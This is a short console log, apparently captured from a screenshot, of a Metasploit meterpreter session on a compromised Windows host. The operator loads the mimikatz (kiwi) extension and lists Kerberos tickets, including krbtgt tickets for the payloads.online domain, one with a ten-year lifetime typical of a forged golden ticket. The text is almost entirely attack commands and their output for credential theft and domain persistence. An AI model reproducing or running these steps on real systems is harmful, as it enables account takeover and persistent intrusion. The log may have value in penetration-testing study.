 msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...

meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.1.1 20180925 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour"
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter > kerberos_ticket_
kerberos_ticket_list   kerberos_ticket_purge  kerberos_ticket_use
meterpreter > kerberos_ticket_list
[+] Kerberos tickets found in the current session.
[00000000] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2018/11/21 11:33:20 ; 2018/11/21 21:33:20 ; 2018/11/28 11:33:20
   Server Name       : krbtgt/PAYLOADS.ONLINE @ PAYLOADS.ONLINE
   Client Name       : payloads @ payloads.online
   Flags 60a00000    : pre_authent ; renewable ; forwarded ; forwardable ;

[00000001] - 0x00000017 - rc4_hmac_nt
   Start/End/MaxRenew: 2018/11/21 11:23:38 ; 2028/11/18 11:23:38 ; 2028/11/18 11:23:38
   Server Name       : krbtgt/payloads.online @ payloads.online
   Client Name       : payloads @ payloads.online
   Flags 40e00000    : pre_authent ; initial ; renewable ; forwardable ;